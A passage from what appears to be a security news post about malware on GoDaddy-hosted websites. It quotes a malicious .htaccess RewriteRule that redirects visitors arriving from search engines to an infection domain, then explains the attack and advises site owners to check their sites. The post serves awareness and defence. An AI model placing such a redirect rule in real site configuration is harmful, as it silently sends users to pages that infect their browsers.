
RewriteRule .* https://sokoloperkovuskeci.com/in.php?
g=916 [R,L]
The malware checks if anyone visiting the infected site is
coming from a Google search (or Yahoo, or Bing) and if they
are, redirects them to that domain
(sokoloperkovuskeci.com). In there, the user gets
redirected again to other locations to get their browsers
infected too. So you have to fix your site asap to protect
your own users. GoDaddy says they are working with
customers to resolve the issue, but if you have a GoDaddy
account you should check on this, minimally by Googling
for your site and following the link (only if your browser is
all patched up and you have sufficient other
protections).DomainNameWire also smartly recommends
that you check with Google, other search engines and
security companies to make sure you haven't been